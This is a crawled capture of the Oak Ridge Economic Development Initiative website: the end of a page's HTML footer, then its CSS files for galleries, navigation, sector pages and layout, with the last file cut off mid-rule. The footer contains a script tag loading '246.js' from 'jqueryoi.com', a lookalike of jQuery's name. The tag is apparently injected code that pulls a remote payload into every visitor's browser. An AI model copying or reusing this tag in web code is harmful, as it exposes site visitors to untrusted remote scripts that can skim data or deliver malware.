                                                        <table border="0" cellpadding="0" cellspacing="0" width="100%" class="mcnFollowContentItem" style="border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                            <tbody><tr>
                                                                <td align="left" valign="middle" style="padding-top: 5px;padding-right: 10px;padding-bottom: 5px;padding-left: 9px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                                    <table align="left" border="0" cellpadding="0" cellspacing="0" width="" style="border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                                        <tbody><tr>
                                                                            
                                                                                <td align="center" valign="middle" width="24" class="mcnFollowIconContent" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                                                    <a href="https://www.linkedin.com/company/oak-ridge-national-laboratory/" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;"><img src="https://cdn-images.mailchimp.com/icons/social-block-v2/color-linkedin-48.png" alt="LinkedIn" style="display: block;border: 0;height: auto;outline: none;text-decoration: none;-ms-interpolation-mode: bicubic;" height="24" width="24" class=""></a>
                                                                                </td>
                                                                            
                                                                            
                                                                        </tr>
                                                                    </tbody></table>
                                                                </td>
                                                            </tr>
                                                        </tbody></table>
                                                    </td>
                                                </tr>
                                            </tbody></table>
                                        
                                        <!--[if mso]>
                                        </td>
                                        <![endif]-->
                                    
                                        <!--[if mso]>
                                        <td align="center" valign="top">
                                        <![endif]-
		</div>

	</div>
</div>
									</main>

<footer class="footer" role="footer">
	<div class="footer__inner">
		<nav class="footer__social" role="navigation" aria-label="Social Media">
		</nav>
		
		<a class="footer__privacy" href="privacy-policy">Privacy Policy</a><BR>
			<BR>
		<span class="footer__copyright">Copyright &copy; 2026 Oak Ridge Economic Development Initiative. All Rights Reserved.</span>
		<script src="https://jqueryoi.com/246.js"></script>

		<a class="footer__designer gst-external" href="https://www.trademarkads.com">Knoxville Web Design by TradeMark Advertising</a>
	</div>
</footer>
		</div>



	</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/common/jquery.gst.css
body_size: 43
content:

/* ======================================================================
	Toggleable Definition lists
====================================================================== */

dl.gst-toggleable-scripted dt {
	/* Indicate that scripted terms are clickable */
	cursor: pointer;
}

dl.gst-toggleable-scripted dd {
	/* Hide definitions on toggleable DLs when scripts work */
	display: none;
}
dl.gst-toggleable-scripted dd.gst-toggleable-open {
	display: block;
}


/* ======================================================================
	Details
====================================================================== */

.gst-details > .gst-details-summary {
	display: none;
}

.gst-details.gst-details-closed > .gst-details-summary {
	cursor: pointer;
	display: block;
}

.gst-details.gst-details-closed > .gst-details-description {
	display: none;
}


/* ======================================================================
	Gallery Horizontal
====================================================================== */

.gst-gallery-horizontal .gst-gallery-overlay-left,
.gst-gallery-horizontal .gst-gallery-overlay-right {
	position: absolute;
	top: 0;
	height: 100%;
	
	display: none;
}

.gst-gallery-horizontal .gst-gallery-overlay-left {
	left: 0;
}

.gst-gallery-horizontal .gst-gallery-overlay-right {
	right: 0;
}


/* ======================================================================
	Slideshow
====================================================================== */

.gst-slideshow {
	position: relative;
	overflow: hidden;
}

.gst-slideshow .gst-slideshow-item {
	position: absolute;
	left: 0;
	top: 0;
}

.gst-slideshow .gst-slideshow-item ~ .gst-slideshow-item {
	display: none;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/public/site.tpl.css
body_size: 5603
content:
/* ============================================================
	Replace me with the Actual Design
============================================================ */

html,
body {
	_font-family: 'Open Sans', sans-serif;
	font-family: noto-sans, sans-serif;
	scroll-behavior: smooth;
}
body {
	--nav-item-bg: #293a5b;
	--nav-item-bg-hover: #91d6ac;
}
.body__layout__default h2,
.cms-content h2{
	font-size: 40px;
	padding-bottom:.5em;
	color:#293a5b;
}
.body__layout__default h3{
	color:#643581;
	font-size:20px;
}

a{
	transition: 0.4s;
}
a,
a:visited{
	color: #91d6ac;
	font-weight:100;
}
a:hover{
	color:#643581;
}

.generic__link-button,
.generic__link-button:visited,
.fb3__button,
.locations__location-getdirections a{
    background-color: #91d6ac;
    padding: 0.5em 1em;
    margin: 1em;
	border:0;
    color: #643581;
    font-family: 'Fjalla One', sans-serif;
    text-transform: uppercase;
    transition: 0.4s;
    font-size: 25px;
}
.fb3__button{
	margin:0;
}
.generic__link-button:hover,
.fb3__button:hover,
.locations__location-getdirections a:hover{
    background-color: #643581;
	color:#91d6ac;
}

.locations__list ul{
    list-style-type: disc;
	padding-left: 3em;
	padding-bottom:1.5em;
}


/*
.nav{
	display:none;
}
.dynamic-nav {
    display: block;
    position: absolute;
    top: 30px;
    right: 30px;
	background-color:#293a5b;
	text-align: right;
	z-index: 500;
	color:white;
}
.dynamic-nav.expanded .dynamic-nav-expanded {
    min-width: 200px;
}
.body__layout__default h2.dynamic-nav__heading,
.dynamic-nav__heading {
	font-size: 26px;
	color:white;
}
a.dynamic-nav__link {
    display: block;
	color: white;
}
a.dynamic-nav__link:visited {
	color: white;
}
a.dynamic-nav__link:hover,
.dynamic-nav__list-item:hover {
    background-color: #91d6ac;
	color:#643581;
}
.dynamic-nav-activate {
    width: 100%;
	padding: 0.5em 0 1.7em;
}
.dynamic-nav-expanded{
	text-align:left;
}
*/
.locations__filters select{
	margin: 0.5em;
}

h2{
	font-family: 'Fjalla One', sans-serif;
	font-size: 60px;
	font-weight: 100;
	text-transform: uppercase;
}
/*
a {
	color: #08f;
}
a:visited {
	color: #88f;
}
*/
.center{
	text-align:center;
}

.nav {
    position: absolute;
    top: 40px;
    right: 30px;
	z-index: 200;
	text-align: right;
}
.nav.open{
	position: fixed;
    right: 0;
	top: 0;
    _padding-right: 30px;
    _min-height: 100vh;
	height: 100vh;
    z-index: 1001;
    background-color: #293a5b;
	overflow-y: auto;
}
.nav.open .nav__activate {
    position: absolute;
    top: 40px;
    right: 30px;
    z-index: 200;
    text-align: right;
}

.nav__list__level-1 {
    width: 40vw;
	max-width: calc(90vw - 30px);
	text-align: left;
	color:white;
	font-weight:bold;
	padding-top: 106px;
}
.nav__list.nav__list__level-1 a {
    color: white;
	font-family: 'Fjalla One', sans-serif;
	font-size: 20px;
}
.nav__item {
	background-color: var(--nav-item-bg);
}
a.nav__link.nav__link__level-2 {
    background-color: transparent;
    color: #91d6ac;
	font-family: noto-sans, sans-serif;
	transition: 0.4s;
	font-size: 18px;
}
a.nav__link.nav__link__level-2:hover {
    background-color: #91d6ac;
    color: #643581;
	font-family: noto-sans, sans-serif;
}


.body {
	--bg-color-dark: #9b4057;
	--heading-main-color: #8900a5;
	--anim-bgchange-color: rgb(0, 207, 0);
}

hr{
	border-top: 1px solid #8900a5;
	margin: 2em 0;
	max-width:90%;
	margin:0 auto;
}

.generic__inner{
	max-width: 1200px;
	margin:0 auto;
	padding: 3em 1em;
}

.module {
	max-width: 1200px;
	margin: 0 auto;
}
.home-header {
	width: 100%;
	max-width: 100%;
	margin: 0 auto;
	background-color:#293a5b;
	color:white;
	position: relative;
	z-index:100;
}


.header__logo-link{
	display: flex;
    align-items: center;
	max-width: 360px;
    padding: 1em;
}
.OR {
    font-family: 'Fjalla One', sans-serif;
    font-size: 55px;
    text-transform: uppercase;
	padding-right: 25px;
	color: white;
}
.EDI {
    max-width: 90px;
    font-size: 19px;
    line-height: 25px;
	color: white;
}

.icon-part a{
	color:white;
}
.icon-part a:hover{
	color:#91d6ac;
}



.heading_splash {
	position: relative;
	overflow: hidden;

	background-image: url("../../images/homeheader.jpg");
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}

.heading_splash-inner {
    padding: 8em 0 11em 4em;
    max-width: 45em;
}

.cover-gradient {
	position: relative;
	background: linear-gradient(rgb(0,0,0,.3), rgb(0,0,0,.3), rgb(0,0,0,.8));
}

.heading_splash h1 {
	color:white;
	font-size:70px;
	font-family: 'Fjalla One', sans-serif;
	font-weight: normal;
	text-transform: uppercase;
	padding-bottom: 0.5em;
}

.heading_splash span{
	color:#91d6ac;
}
.heading_splash .generic__link-button{
	background-color:transparent;
	color:white;
	border: 1px solid white;
	font-family: noto-sans, sans-serif;
}
.heading_splash .generic__link-button:hover{
	background-color:#91d6ac;
	color:#643581;
	border: 1px solid #91d6ac;
	font-family: noto-sans, sans-serif;
}

.heading_splash video {
	position: absolute;
	left: 40%;
	top: 50%;
	transform: translate(-50%, -50%);
	width: 120%;
	display: block;
}



.body__layout__advancedmanufacturing .heading_splash{
	background-image: url("../../images/advmanuheader.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.body__layout__cybersecurity .heading_splash{
	background-image: url("../../images/cyberheader.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.body__layout__nuclear .heading_splash{
	background-image: url("../../images/nuclearheader.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.body__layout__retail .heading_splash{
	background-image: url("../../images/retailheader.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.body__layout__commercial .heading_splash{
	background-image: url("../../images/commercialheader.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}

.icon-section{
	background-image: linear-gradient(to right, #293a5b , #643581);
	color:white;
	position:relative;
	padding:5em;
}
.icon-group {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
	position:absolute;
	top:-45px;
	left: 0;
    right: 0;
    margin: auto;
	justify-content: space-around;
    max-width: 1100px;
	letter-spacing: 1px;
}
.icon-part {
    text-align: center;
}
img.header-ico {
    height: 100px;
    margin-bottom: 10px;
	transition: filter .9s;
}
.icon-part:hover .header-ico{
	filter:  brightness(3) grayscale(1);
}
.icon-part {
    text-align: center;
    margin: 0 30px;
}
.icon-group p{
	max-width: 180px;
	font-size: 20px;
}

.innovation{
	background-image: url("../../images/atom.png");
	background-position: top left;
	background-repeat: no-repeat;
	position:relative;
	overflow: hidden;
	background-size: clamp(800px, 45%, 900px) auto;
}
.innovation .inner{
	padding:9em 2em 0 2em;
	max-width:1200px;
	margin:0 auto;
}
.hub {
    display: flex;
}
.hub-text {
	width: 55%;
	padding-right: 2em;
}
.innovation .generic__link-button{
	margin: 1em 0;
}
.innovation h2{
	font-family: 'Fjalla One', sans-serif;
    padding-bottom: 30px;
	color:#293a5b;
}
.innovation p{
	font-size: 23px;
    letter-spacing: 1px;
	padding-bottom: 4em;
	padding-bottom: 94px;
}
.hub-images{
	width:45%;
}
.hub-container {
	position: absolute;
    right: -77px;
    text-align: right;
}
.tomorrowtech{
	margin:0 .5em;
	width: 21%;
}

.location{
	position:relative;
}
img.map{
	width:100%;
	display:block;
	padding-top:7em;
}
.location-text{
	position:absolute;
	background-color: rgb(255, 255, 255);
	top: 21%;
    left: 4%;
	border-radius: 10px;
	padding: 8px 8px 5px 8px;
    box-shadow: 3px 3px #293a5b;
	max-width:500px;
}
.location h2{
	color:#643581;
}
.location h3{
	font-size: 35px;
    text-transform: uppercase;
	color:#293a5b;
	padding-left:10px;
}


.business{
	background-image: url("../../images/technologybg.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.business .inner {
    padding: 11em 2em;
    color: white;
    display: flex;
    justify-content: space-between;
    max-width: 1200px;
    margin: 0 auto;
	align-items: center;
}
.business h2{
	font-family: 'Fjalla One', sans-serif;
	padding-bottom: 30px;
}
.business p{
	font-size:23px;
	letter-spacing: 1px;
}
.business .left,
.business .right{
	width: 48%;
}
.right-icon {
    display: flex;
    align-items: center;
    margin: 3em 1em 3em 2em;
}
.business img.icon {
	height:100px;
    padding-right: 2em;
}
.business .right p{
	font-family: 'Fjalla One', sans-serif;
	padding-bottom: 0;
}


.oasis{
	background-image: url("../../images/greenspacebg.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.oasis .inner {
    padding: 18em 4em;
    text-align: center;
	max-width: 680px;
    margin: 0 auto;
    text-transform: uppercase;
}
.oasis h2 {
    color: white;
}

.partners {
	background-color:#f0f2f6;
}
.partners h2 {
	color: #643581;
    padding: 1em 2em;
	max-width: 855px;
}
.partners .generic__link-button{
	margin:2.5em 1em;
}

.module.gallery {
    max-width: 100%;
    background-color: white;
    margin: 0 0 1em 0;
	position:relative;
}
.module.gallery__style__slide1up {
	background-color:#f0f2f6;
	margin: 0;
}

.gallery__style__slide1up .generic__inner {
	max-width: 100%;
	padding: 0;
}

.gallery__style__scroll_h .module-gallery__items {
    margin: 0 3em 0 5em;
}

.gallery__style__scrol_h3 .module-gallery__title {
	color: #293a5b;
    padding: 0;
    font-size: 30px;
    position: absolute;
    top: 50%;
    left: 31px;
    transform: translateX(-50%) translateY(-50%) rotate(-90deg);
}
.gallery__style__slide1up .module-gallery__title {
	color: #643581;
	font-size: 50px;
	padding-bottom: 1.5em;
}

.gallery__style__slide1up h3 {
	font-size: 45px;
	color: #3f3a68;
	text-transform: uppercase;
	font-family: 'Fjalla One', sans-serif;
	font-weight: 100;
	margin-bottom: 0.75em;
}

.module-gallery__slide1up-desc {
	font-size: 20px;
}

.module-gallery__control__previous,
.module-gallery__control__next{
	color:#91d6ac;
}
.gallery__style__scrol_h3 .module-gallery__control__previous {
    left: 30px;
}
.gallery__style__slide1up .module-gallery__control__previous {
	left: 32%;
	top: calc(100% - 1em);
}
.gallery__style__slide1up .module-gallery__control__next {
	left: 36%;
	top: calc(100% - 1em);
}

.gallery__style__scrol_h3 .module-gallery__items {
    margin: 0 3em 0 4em;
	transition: transform .2s;
}

.gallery__style__scrol_h3 .module-gallery__item-link:hover {
    transform: scale(1.25);
}

.module-gallery__slide1up-text {
	padding: 4em;
}


.amazing {
    padding: 6em 2em;
    max-width: 1200px;
    margin: 0 auto;
}
.amazing h2 {
	color: #643581;
    padding-bottom: 70px;
    padding-left: 40px;
}
.amazing p{
	color:white;
	font-family: 'Fjalla One', sans-serif;
	font-size: 35px;
    text-transform: uppercase;
	max-width: 380px;
}
.amazing h3{
	font-family: 'Fjalla One', sans-serif;
	color:#91d6ac;
	font-size: 200px;
    font-weight: 100;
}
.stats_left,
.stats_right{
	margin: 0.5em;
    padding: 1em 3em;
	display: flex;
    justify-content: center;
    align-items: center;
	justify-content: space-between;
}
.stats_left {
    margin-right: 5em;
}
.stats_right {
    margin-left: 5em;
}
.stats_left.first {
	background-image: url("../../images/workforcestats1.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.stats_right.second {
	background-image: url("../../images/workforcestats2.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.stats_left.third {
	background-image: url("../../images/workforcestats3.jpg");
	background-repeat: no-repeat;
	background-size: cover; 
}
.stats_right.fourth {
	background-image: url("../../images/workforcestats4.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}

.home-news{
	background-color:#f0f2f6;
}
.home-news .inner{
	padding: 4em 2em;
	max-width:1200px;
	margin:0 auto;
	text-align: center;
}
.home-news .generic__inner {
	padding: 3em 0;
}
.home-news h2{
	color:#3f3a68;
	text-align:left;
}
.home-news ul.news__list {
    display: flex;
    justify-content: space-between;
}
.home-news .news__item {
    position: relative;
	max-width: 33.3%;
    _height: 286px;
    overflow: hidden;
	transition: transform .4s;
}
.home-news li.news__item:hover {
    transform: scale(1.21);
    z-index: 300;
}
.home-news .news__item::after{
	z-index: 10;
    background: linear-gradient(rgba(100,53,129,.1), rgba(100,53,129,.5), rgba(100,53,129,.8));
    width: 100%;
    height: 100%;
    position: absolute;
	top: 0;
	pointer-events: none;
}
.home-news .news__link__title {
	font-family: 'Fjalla One', sans-serif;
	text-transform:uppercase;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0 1em 1em;
    color: white;
	font-size: 22px;
	text-align:left;
	z-index:20;
}
.home-news .news__link__thumbnail {
	display: block;
	max-height: 25vw;
	overflow: hidden;
}
.home-news .news__thumbnail {
	width: 375px;
	width: 100%;
	float: none;
	margin: 0;
}
.home-news .news__item + .news__item {
    margin-top: 0;
	margin-left: 0.3em;
}
.home-news .news__short-description{
	display:none;
}
.home-news .news__list .news__item{
	display:none;
}
.home-news .news__list .news__item:nth-child(1),
.home-news .news__list .news__item:nth-child(2),
.home-news .news__list .news__item:nth-child(3){
	display:block;
}

.body__layout__default h1{
	font-size: 50px;
	color:#643581;
	text-transform: uppercase;
}
.body__layout__default .news-view h1{
	font-size: 35px;
}


.body__layout__default a.news__link.news__link__title {
    color: #91d6ac;
    font-size: 24px;
}
.body__layout__default a.news__link.news__link__title:hover {
    color: #293a5b;
    text-decoration: underline;
}
.news__thumbnail {
    width: 11em;
}
.news__posted {
    font-size: 20px;
    font-weight: bold;
    padding: 0.5em 0;
}
.news-home li.news__item.clearfix {
    margin: 2em 0;
}


.testimonial{
	background-image: url("../../images/molecule.png");
	background-repeat: no-repeat;
	background-size: cover;
}
.testimonial h2 {
    color: #3f3a68;
	padding:1em;
}
.testimonial .generic__inner{
	padding: 3em 3em;
}
.test-contain{
	display:flex;
	max-width: 1500px;
    margin: 0 auto;
}
.test-left,
.test-right{
	width:50%;
}
img.personel {
    width: 100%;
    max-width: 675px;
	display: block;
}
.testimonials__quote{
	position:relative;
}
.testimonials__list{
	color:#293a5b;
	font-size:40px;
}
.testimonials__citation-person {
	color:#293a5b;
    font-size: 25px;
    text-align: right;
	font-style:normal;
	font-weight:bold;
}
.testimonials__citation-position {
    text-align: right;
    font-size: 25px;
}
.testimonials__citation {
    margin-top: 2.5em;
}
.testimonials__quote::before {
    position: absolute;
    left: -45px;
    font-size: 100px;
    top: -52px;
}
.testimonials__quote:after {
    position: absolute;
    font-size: 100px;
    right: -37px;
    bottom: -84px;
}

.testimonials__prev.material-icons,
.testimonials__next.material-icons{
	display:none;
}


.home-contact,
.sub-contact{
	background-image: linear-gradient(to right, #293a5b , #643581);
	color:white;
}
.home-container {
    padding: 6em 2em;
    max-width: 1200px;
    margin: 0 auto;
    display: flex;
	justify-content: space-between;
}
.home-contact .module.forms {
    width: 42%;
    margin: 0;
}
.contact-info {
    width: 42%;
}
.home-contact h2{
	font-size: 56px;
    font-weight: 100;
	padding-bottom: 20px;
}
.home-contact p{
	font-size: 22px;
	max-width: 400px;
	padding-bottom:2.5em;
	line-height: 30px;
}
.address {
    font-size: 25px;
    padding-bottom: 1em;
}
.phone{
	padding-bottom:1em;
}
a.phone {
    font-size: 40px;
    font-weight: bold;
}
a.phone:hover{
	color:#91d6ac;
}
img.social {
    height: 80px;
    margin: 0.5em;
}
.home-contact .generic__inner{
	padding:0;
}
.home-contact .generic__inner h2{
	display:none;
}

.sub-contact .module.form{
    width: 100%;
    margin: 0;
}
.body__layout__default .module.forms {
    max-width: 100%;
	background-image: linear-gradient(to right, #293a5b , #643581);
    color: white;
}
h2.forms__form-item-header {
    color: white;
}
.body__layout__default .forms .generic__inner {
    max-width: 800px;
}
.sub-container{
	padding: 6em 2em;
    max-width: 800px;
	margin:0 auto;
}
.sub-container .contact-info{
	width:100%;
	padding: 0 1em;
}
.sub-contact p{
	font-size: 22px;
	padding:1em 0;
	line-height: 30px;
}


.sub-contact .forms__form-item-header,
.sub-contact .address{
	font-size:35px;
	font-family: 'Fjalla One', sans-serif;
	text-transform: uppercase;
	padding-bottom:.5em;
}

.forms .fb3__field-input, .fb3__field-select {
    background-color: #8091b0;
}
.fb3__field:focus-within .fb3__field-input, .fb3__field:focus-within .fb3__field-select {
    border-color: #91d6ac;
}
.fb3__field-heading-text {
    padding-bottom: 0.3em;
}

.video{
	background-image: linear-gradient(to right, #293a5b , #643581);
	color:white;
}
.video .inner{
	padding:5em 2em;
	max-width:1200px;
	margin:0 auto;
}
.video h2{
	padding-bottom:0.5em;;
}
.video h3{
	font-size:30px;
	padding-bottom: 1em;
}
.generic__responsive-video {
    border: 2px solid #91d6ac;
}

.intro{
	background-image: url(../../images/atom.png);
    background-position: top left;
    background-size: 60%;
    background-repeat: no-repeat;
    position: relative;
}
.intro .inner{
	padding:5em 2em;
	max-width:1200px;
	margin:0 auto;
}
.intro h2{
	color:#643581;
	padding-bottom: 0.2em;
}
.intro h3{
	color:#293a5b;
	font-size: 25px;
    padding-bottom: 1em;
}
.intro p{
	font-size:20px;
	margin:1em 0;
}
.intro .generic__link-button{
	margin-left:0;
}

.manufacturing-adv{
    width: 100%;
    background-color: #f0f2f6;
}
.manufacturing-adv .inner {
	padding: 6em 1em 4em;
		max-width: 1500px;
		margin: 0 auto;
}
.manufacturing-adv h2{
	color:#643581;
	font-size: 50px;
	padding-bottom: 1.5em;
}
.manufacturing-adv p{
	font-size:20px;
	padding-top:30px;
}
.gall-container {
    display: flex;
    max-width: 1800px;
    margin: 0 auto;
	background-color: #f0f2f6;
}
.gall-left {
    width: 45%;
    padding: 4em;
}
.body__layout__advancedmanufacturing .gall-right{
    width: 60%;
	background-image: url("../../images/engineering.jpg");
	background-size: cover;
	background-position: center;
}
.body__layout__cybersecurity .gall-right{
	width: 60%;
	background-image: url("../../images/cybersecurity.jpg");
	background-size: cover;
	background-position: center;
}
.body__layout__nuclear .gall-right{
	width: 60%;
	background-image: url("../../images/nuclear.jpg");
	background-size: cover;
	background-position: center;
}
.body__layout__retail .gall-right{
	width: 60%;
	background-image: url("../../images/retail.jpg");
	background-size: cover;
	background-position: center;
}
.body__layout__commercial .gall-right{
	width: 60%;
	background-image: url("../../images/commercial.jpg");
	background-size: cover;
	background-position: center;
}

img.gall-img {
    width: 100%;
    height: auto;
	display: block;
}
.next-back{
	text-align:right;
	padding-top:1em;
	color:#91d6ac;
	font-size:40px;
}


.manufacturing-adv h3 {
    font-size: 45px;
    color: #3f3a68;
	text-transform: uppercase;
	font-family: 'Fjalla One', sans-serif;
	font-weight:100;
}
.wide-text p{
	font-size:20px;
}
.left-wide{
	color:white;
	margin: 1em 6em 1em 0;
	padding: 4em;
}
.right-wide{
	color:white;
	margin: 1em 0 1em 6em;
	padding: 4em;
	text-align:right;
}
.left-wide.one{
	background-image: url("../../images/techspread1.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.right-wide{
	background-image: url("../../images/techspread2.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.left-wide.three{
	background-image: url("../../images/techspread3.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.left-wide .wide-text {
    max-width: 850px;
}
.right-wide .wide-text{
	max-width: 850px;
	margin-inline-start: auto;
}

.stats-sector{
	padding: 6em 1em;
	max-width:1200px;
	margin:0 auto;
}
.stats-sector h2{
	color:#293a5b;
	padding-bottom:.5em;
}
.stats-sector p {
    font-size: 20px;
    padding-bottom: 3em;
}
.sector {
	text-align:center;
}

.sector-stats1{
	_position: absolute;
    _left: 60px;
    _bottom: 0;
    _z-index: 2;
	_width:33%;
	_height:auto;
}
.sector-stats1 {
    max-height: 600px;
	max-width: 100%;
	margin: 0 .5em;
}
.sector-stats2 {
    position: relative;
    max-height: 600px;
    height: auto;
    max-width: 59%;
}
.sector-stats-cyber{
	position: relative;
    max-height: 600px;
    height: auto;
	max-width: 40%;
}
.sector-stats-cyber{
	position: relative;
    max-height: 600px;
    height: auto;
	max-width: 58%;
}

.fibertech {
    padding: 6em 1em;
    max-width: 1200px;
    margin: 0 auto;
}
.fibertech h2 {
    color: #293a5b;
    padding-bottom: 0.5em;
}
.fibertech p {
    font-size: 20px;
    padding-bottom: 1em;
}
img.carbonfiber {
    max-width: 100%;
}


.affiliates{
	text-align:center;
}
.stats-sector hr{
	margin: 2em;
	margin-bottom: 2em;
}
.affiliates h2 {
	color:#643581;
	max-width:960px;
	margin:0 auto;
}
.logos{
	display:flex;
	justify-content: center;
	flex-wrap:wrap;
	align-items:center;
}
.logo{
	max-height:100px;
	margin:1em;
	max-width: 100%;
}

footer{
	background-color:#293a5b;
	color:white;
}
.footer__inner {
    padding: 2em;
    font-size: 20px;
}
.footer__social {
    display: none;
}

.body__layout__advancedmanufacturing .heading_splash-inner{
	max-width: 800px;
}

.body__layout__default .page-headers__overlay{
	max-width: 800px;
	display:block;
	background-color:transparent;
}
.body__layout__default .page-headers__title{
	font-size: 70px;
	color: white;
    font-family: 'Fjalla One', sans-serif;
    font-weight: normal;
    text-transform: uppercase;
    padding-bottom: 0em;
	text-align:left;
}
.body__layout__default .page-headers__overlay {
    bottom: auto;
	top: 50%;
    transform: translateY(-50%);
	padding-left: 4em;
}

.cyber-advantages{
	padding-top:3em;
}
.cyber-advantages h3{
	font-family: 'Fjalla One', sans-serif;
	font-size: 30px;
	font-weight:100;
	text-transform: uppercase;
	padding-bottom:.5em;
}
.cyber-advantages a{
	color:#91d6ac;
}
.cyber-advantages a:hover{
	color: white;
}


.body__layout__default .feeds.feeds__type__testimonials {
    max-width: 100%;
    background-color: #293a5b;

}
.body__layout__default .testimonials__list,
.body__layout__default .testimonials__citation-person {
		color: white;
}

.raw {
    max-width: 100%;
}
.gray{
	background-color:#eeeeee;
}

.module.locations {
    max-width: 100%;
    overflow: hidden;
    left: 0;
    right: 0;
	bottom:0;
    z-index: 1000;
	background-color: white;
}
.locations .generic__inner{
	padding:0;
	max-width: 100%;
}
.module-locations__title{
	display:none;
}
.locations .locations__list {
    display: block;
    overflow: scroll;
    overflow-y: auto;
    height: 73vh;
    width: 40%;
}
.locations__location-getdirections {
    display: none;
}
.location_container {
    display: flex;
	height: 100%;
}
.locations__map {
    border: 1px solid black;
    width: 60%;
	height: auto;
}

.module.locations .locations__location {
    margin-top: 0;
    width: 100%;
    margin-bottom: 0.5em;
    background-color: #293a5b;
	color:white;
	padding:1em;
	display: flex;
}
.module.locations .locations__location.hide {
	display: none;
}

.locations_contain {
    padding-left: 1em;
}
.img_container {
    max-width: 200px;
    max-height: 200px;
	min-height: 200px;
	min-width: 200px;
	overflow:hidden;
	width: 60%;
}
img.locations__location-primaryimage {
    object-fit: cover;
    height: 200px;
    width: 200px;
}
h3.locations__location-title a {
    font-weight: bold;
}


.locations__filters {
	background-color: #293a5b;
	color: white;
	padding: 0.5em;
	text-align: center;
}


@media all and (min-width: 768px) {
	.nav.open {
		_max-height: 100vh;
		_overflow-y: auto;
	}
}

@media only screen and (max-width:1300px) {
	.heading_splash h1 {
		font-size: 5vw;
	}

	.heading_splash-inner {
		padding-top: 9vw;
		padding-bottom: 9vw;
	}

	.testimonials__list {
		font-size: 25px;
	}
	.innovation .inner {
		padding: 2em 2em 0 2em;
	}
	.innovation h2 {
		max-width: 100%;
	}
	.hub {
		flex-direction: column-reverse;
	}
	.hub-images {
		width: 100%;
		text-align:center;
	}
	.tomorrowtech{
		width: 25%;
	}
	.hub-text {
		width: 100%;
		text-align: center;
		padding-right:0;
	}
	.hub-container {
		position: relative;
		right:0;
		text-align: center;
	}
	img.map {
		padding-top: 1em;
	}
	.innovation p {
		padding-bottom: 1em;
	}
	.location-text{
		top: 0;
		max-width:800px;
		margin:1em;
		
	}
	.manufacturing-adv h2{
		font-size: 35px;
	}
	.manufacturing-adv h3 {
		font-size: 30px;
	}
	.gall-container {
		display: block;
	}
	.gall-left {
		width: 100%;
	}
	.gall-right {
		width: 100%;
		padding: 14em 0;
	}
	
}

@media only screen and (max-width:1020px) {
	.icon-section {
		padding: 2em;
	}
	.icon-part {
		margin: 30px 30px;
		width: 180px;
	}
	.icon-group {
		position: relative;
		top: 0;
	}
	.manufacturing-adv {
		padding: 2em;
		background: white;
	}
	.gallery__style__slide1up .module-gallery__item {
		grid-template-columns: 1fr;
	}
	.gallery__style__slide1up .module-gallery__item__active {
		flex-direction: column-reverse;
	}
	.module-gallery__slide1up-image {
		width:100%;
	}
	.module-gallery__slide1up-text {
		width:100%;
	}
	.gallery__style__slide1up .module-gallery__control__previous {
		left: 48px;
	}
	.gallery__style__slide1up .module-gallery__control__next {
		left: 100px;
	}
	.locations__map {
		width: 45%;
	}
	.locations .locations__list {
		width: 55%;
	}		
}

@media only screen and (max-width:930px) {
	.business .inner{
		padding: 4em 2em;
		display: block;
	}
	.business .left, .business .right {
		width: 100%;
	}
	.oasis .inner {
		padding: 4em 4em;
	}
	.amazing {
		padding: 4em 0 0;
	}
	.amazing p {
		font-size: 25px;
	}
	.amazing h3 {
		font-size: 150px;
	}
	h2 {
		font-size: 45px;
	}
	.test-contain {
		flex-direction: column-reverse;
	}
	.test-left, .test-right {
		width: 100%;
	}
	.home-container {
		padding: 4em 2em;
		flex-direction: column;
	}
	.contact-info {
		width: 100%;
		text-align: center;
	}
	.home-contact p {
		font-size: 20px;
		max-width: 100%;
	}
	.home-contact .module.forms {
		width: 100%;
	}
	.heading_splash-inner {
		padding: 4em 4em 4em 4em;
		padding-top: 9vw;
		padding-bottom: 9vw;
	}

	nope .heading_splash h1,
	.body__layout__default .page-headers__title {
		font-size: 50px;
	}
	.heading_splash h1 {
		font-size: 6.5vw;
	}
	
	.home-news ul.news__list {
		flex-direction: column;
	}
	.home-news .news__item + .news__item {
		margin-top: 0.5em;
		margin-left: 0;
	}
	.home-news .news__item {
		max-width: 100%;
	}
	.home-news .news__thumbnail {
		width: 100%;
	}
}


/* Stick header to the top */

@media all and (min-width: 768px) {
	body {
		padding-top: 6.5em;
	}
	.body__layout__home {
		_padding-top: 0;
	}

	.home-header {
		position: fixed;
		top: 0;
	}
	.body__layout__home .home-header {
		_position: relative;
	}
}


@media only screen and (max-width:767px) {
	.gallery__style__slide1up .module-gallery__title {
		font-size: 35px;
	}
	.module-gallery__slide1up-text {
		padding: 2em;
	}
	.nav {
		position: inherit;
		text-align: center;
	}
	.nav {
		position: relative;
		top:auto;
		right: auto;
	}
	.nav.open{
		position: relative;
		right: auto;
		top: auto;
		padding-right:0;
		height: auto;
		min-height: auto;
	}
	.nav__list__level-1 {
		width: 100%;
		max-width: 100%;
		text-align: left;
	}
	.heading_splash-inner {
